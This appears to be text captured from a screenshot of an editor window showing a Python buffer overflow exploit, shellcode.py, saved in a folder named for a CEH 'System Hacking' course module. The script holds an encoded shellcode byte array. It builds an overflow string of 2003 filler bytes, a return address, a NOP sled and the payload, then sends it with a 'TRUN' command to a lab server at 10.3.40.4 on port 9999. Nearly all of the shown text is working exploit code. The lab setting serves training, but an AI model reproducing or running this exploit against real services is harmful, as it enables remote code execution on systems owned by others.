 *shellcode.py (/home/vuphuc/Desktop/Tool/CEHv11 Module 06 System Hacking/Buffer Overflow Tools/Scripts) - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
*shellcode.py
"\x82\x8d\x94\xa2\x14\x47\xe5\x4b\xba\xa6\xc9\xb9\xc2\xef"
"\xee\x21\xb1\x19\x0d\xdf\xc2\xde\x6f\x3b\x46\xc4\xc8\xc8"
"\xf0\x20\xe8\x1d\x66\xa3\xe6\xea\xec\xeb\xea\xed\x21\x80"
"\x17\x65\xc4\x46\x9e\x3d\xe3\x42\xfa\xe6\x8a\xd3\xa6\x49"
"\xb2\x03\x09\x35\x16\x48\xa4\x22\x2b\x13\xa1\x87\x06\xab"
"\x31\x80\x11\xd8\x03\x0f\x8a\x76\x28\xd8\x14\x81\x4f\xf3"
"\xe1\x1d\xae\xfc\x11\x34\x75\xa8\x41\x2e\x5c\xd1\x09\xae"
"\x61\x04\x9d\xfe\xcd\xf7\x5e\xae\xad\xa7\x36\xa4\x21\x97"
"\x27\xc7\xeb\xb0\xc2\x32\x7c\xb5\x11\x14\x7f\xa1\x17\x64"
"\x6e\x6d\x91\x82\xfa\x9d\xf7\x1d\x93\x04\x52\xd5\x02\xc8"
"\x48\x90\x05\x42\x7f\x65\xcb\xa3\x0a\x75\xbc\x43\x41\x27"
"\x6b\x5b\x7f\x4f\xf7\xce\xe4\x8f\x7e\xf3\xb2\xd8\xd7\xc5"
"\xca\x8c\xc5\x7c\x65\xb2\x17\x18\x4e\x76\xcc\xd9\x51\x77"
"\x81\x66\x76\x67\x5f\x66\x32\xd3\x0f\x31\xec\x8d\xe9\xeb"
"\x5e\x67\xa0\x40\x09\xef\x35\xab\x8a\x69\x3a\xe6\x7c\x95"
"\x8b\x5f\x39\xaa\x24\x08\xcd\xd3\x58\xa8\x32\x0e\xd9\xc8"
"\xd0\x9a\x14\x61\x4d\x4f\x95\xec\x6e\xba\xda\x08\xed\x4e"
"\xa3\xee\xed\x3b\xa6\xab\xa9\xd0\xda\xa4\x5f\xd6\x49\xc4"
"\x75")
shellcode = "C" * 2003 + "\xaf\x11\x50\x62" + "\x90" * 32 + overflow
try:
soc = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
soc.connect(('10.3.40.4', 9999))
soc.send(('TRUN /.:/' + shellcode))
soc.close()
except:
print "Error: Unable to establish connection with Server"
sys.exit()